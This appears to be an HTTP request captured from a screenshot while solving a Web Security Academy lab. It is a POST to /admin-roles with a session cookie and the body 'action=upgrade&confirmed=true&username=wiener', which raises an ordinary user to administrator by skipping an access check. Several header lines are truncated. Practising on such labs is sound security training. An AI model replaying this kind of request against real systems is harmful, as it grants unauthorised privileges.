 POST /admin-roles HTTP/2
Host: 0a5b00b504afa90383ea2df300c90035.web-security-academy.net
Cookie: session=vWxx4fDr6200RPXVWNeycto99CVABZKr
Content-Length: 45
Cache-Control: max-age=0
Sec-Ch-Ua: "Not-A.Brand";v="99", "Microsoft Edge";v="157", "Chromi
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
Edg/157.0.0.0
Origin: https://0a5b00b504afa90383ea2df300c90035.web-security-acad
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a5b00b504afa90383ea2df300c90035.web-security-aca
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
action=upgrade&confirmed=true&username=wiener